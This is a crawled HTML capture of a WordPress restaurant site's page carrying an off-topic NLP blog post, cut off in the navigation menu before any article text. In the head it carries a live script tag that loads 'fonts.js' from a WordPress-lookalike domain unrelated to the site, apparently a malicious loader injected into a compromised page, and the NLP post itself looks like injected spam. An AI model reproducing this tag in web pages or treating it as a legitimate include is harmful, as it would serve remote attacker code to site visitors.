

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rc-bm.com/semantic-analysis-v-s-syntactic-analysis-in-nlp/
body_size: 119197
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://rc-bm.com/xmlrpc.php">

        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <title>Semantic Analysis v s Syntactic Analysis in NLP » RCBM</title>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="description" content="Exploring the Depths of Meaning: Semantic Similarity in Natural Language Processing by Everton Gomede, PhD Enter natural language processing, a branch of computer science that enables computers to understand spoken words and text more like humans do. While, as humans, it is pretty simple for us to understand the meaning of textual information, it is" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rc-bm.com/semantic-analysis-v-s-syntactic-analysis-in-nlp/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RCBM » Food Concepts -  a celebration of culture and creativity." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Semantic Analysis v s Syntactic Analysis in NLP » RCBM" />
		<meta property="og:description" content="Exploring the Depths of Meaning: Semantic Similarity in Natural Language Processing by Everton Gomede, PhD Enter natural language processing, a branch of computer science that enables computers to understand spoken words and text more like humans do. While, as humans, it is pretty simple for us to understand the meaning of textual information, it is" />
		<meta property="og:url" content="https://rc-bm.com/semantic-analysis-v-s-syntactic-analysis-in-nlp/" />
		<meta property="article:published_time" content="2024-02-13T11:38:12+00:00" />
		<meta property="article:modified_time" content="2024-05-01T07:45:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Semantic Analysis v s Syntactic Analysis in NLP » RCBM" />
		<meta name="twitter:description" content="Exploring the Depths of Meaning: Semantic Similarity in Natural Language Processing by Everton Gomede, PhD Enter natural language processing, a branch of computer science that enables computers to understand spoken words and text more like humans do. While, as humans, it is pretty simple for us to understand the meaning of textual information, it is" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#blogposting","name":"Semantic Analysis v s Syntactic Analysis in NLP \u00bb RCBM","headline":"Semantic Analysis v s Syntactic Analysis in NLP","author":{"@id":"https:\/\/rc-bm.com\/author\/rc-bm-com\/#author"},"publisher":{"@id":"https:\/\/rc-bm.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.metadialog.com\/wp-content\/uploads\/2022\/12\/ai-customer-support-2.webp","@id":"https:\/\/rc-bm.com\/#articleImage"},"datePublished":"2024-02-13T11:38:12+00:00","dateModified":"2024-05-01T07:45:44+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#webpage"},"isPartOf":{"@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#webpage"},"articleSection":"Artificial intelligence"},{"@type":"BreadcrumbList","@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rc-bm.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/rc-bm.com\/","name":"Home","description":"RCBM, Food Concepts, RCBM Food Concepts, Food Concepts - a celebration of culture and creativity.","url":"https:\/\/rc-bm.com\/"},"nextItem":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/","name":"Semantic Analysis v s Syntactic Analysis in NLP","description":"Exploring the Depths of Meaning: Semantic Similarity in Natural Language Processing by Everton Gomede, PhD Enter natural language processing, a branch of computer science that enables computers to understand spoken words and text more like humans do. While, as humans, it is pretty simple for us to understand the meaning of textual information, it is","url":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/"},"previousItem":"https:\/\/rc-bm.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/rc-bm.com\/#organization","name":"RCBM Food Concepts","url":"https:\/\/rc-bm.com\/","contactPoint":{"@type":"ContactPoint","telephone":"+919880306580","contactType":"Sales"}},{"@type":"Person","@id":"https:\/\/rc-bm.com\/author\/rc-bm-com\/#author","url":"https:\/\/rc-bm.com\/author\/rc-bm-com\/","name":"rc-bm.com","image":{"@type":"ImageObject","@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/00ca368bb56c45e9fb98fd4fdfce6206?s=96&d=mm&r=g","width":96,"height":96,"caption":"rc-bm.com"}},{"@type":"WebPage","@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#webpage","url":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/","name":"Semantic Analysis v s Syntactic Analysis in NLP \u00bb RCBM","description":"Exploring the Depths of Meaning: Semantic Similarity in Natural Language Processing by Everton Gomede, PhD Enter natural language processing, a branch of computer science that enables computers to understand spoken words and text more like humans do. While, as humans, it is pretty simple for us to understand the meaning of textual information, it is","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rc-bm.com\/#website"},"breadcrumb":{"@id":"https:\/\/rc-bm.com\/semantic-analysis-v-s-syntactic-analysis-in-nlp\/#breadcrumblist"},"author":{"@id":"https:\/\/rc-bm.com\/author\/rc-bm-com\/#author"},"creator":{"@id":"https:\/\/rc-bm.com\/author\/rc-bm-com\/#author"},"datePublished":"2024-02-13T11:38:12+00:00","dateModified":"2024-05-01T07:45:44+01:00"},{"@type":"WebSite","@id":"https:\/\/rc-bm.com\/#website","url":"https:\/\/rc-bm.com\/","name":"rc-bm.com","description":"Food Concepts -  a celebration of culture and creativity.","inLanguage":"en-US","publisher":{"@id":"https:\/\/rc-bm.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RCBM &raquo; Feed" href="https://rc-bm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCBM &raquo; Comments Feed" href="https://rc-bm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCBM &raquo; Semantic Analysis v s Syntactic Analysis in NLP Comments Feed" href="https://rc-bm.com/semantic-analysis-v-s-syntactic-analysis-in-nlp/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rc-bm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rc-bm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rc-bm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css-css' href='https://rc-bm.com/wp-content/themes/restaurant-and-cafe/css/slick.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://rc-bm.com/wp-content/themes/restaurant-and-cafe/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-and-cafe-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C700%7CLato%3A400%2C400i%2C700&#038;ver=6.5.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-and-cafe-style-css' href='https://rc-bm.com/wp-content/themes/restaurant-and-cafe/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-and-cafe-woocommerce-style-css' href='https://rc-bm.com/wp-content/themes/restaurant-and-cafe/css/woocommerce.min.css?ver=1.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rc-bm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rc-bm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rc-bm.com/wp-json/wp/v2/posts/580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rc-bm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://rc-bm.com/?p=580' />
<link rel="alternate" type="application/json+oembed" href="https://rc-bm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frc-bm.com%2Fsemantic-analysis-v-s-syntactic-analysis-in-nlp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rc-bm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frc-bm.com%2Fsemantic-analysis-v-s-syntactic-analysis-in-nlp%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.102.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
</head>

<body class="post-template-default single single-post postid-580 single-format-standard theme-restaurant-and-cafe woocommerce-no-js " itemscope itemtype="https://schema.org/WebPage">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a>
	<header id="masthead" class="site-header header-inner" role="banner" itemscope itemtype="https://schema.org/WPHeader">
		<div class = "container">
			<div class="site-branding" itemscope itemtype="https://schema.org/Organization">
					            <div class="text-logo">
		            		                <p class="site-title" itemprop="name"><a href="https://rc-bm.com/" rel="home">RCBM</a></p>
		            						<p class="site-description" itemprop="description">Food Concepts &#8211;  a celebration of culture and creativity.</p>
						        	</div>
			</div><!-- .site-branding -->

			<button id="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
			    <span></span>
			</button>

			<div class="mobile-menu-wrapper">
                <nav id="mobile-site-navigation" class="mobile-navigation">        
			        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
			            <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
			            <div class="mobile-menu" aria-label="Mobile">
			                <div class="menu-main-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-174"><a href="https://rc-bm.com/">Home</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://rc-bm.com/services/">Services</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://rc-bm.com/our-menu/">Our Menu</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://rc-bm.com/from-our-customers/">Testimonial</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-175"><a href="https://rc-bm.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187"><a href="https://rc-bm.com/the-food-that-makes-your-health-better/">The food that makes your health better</a></li>
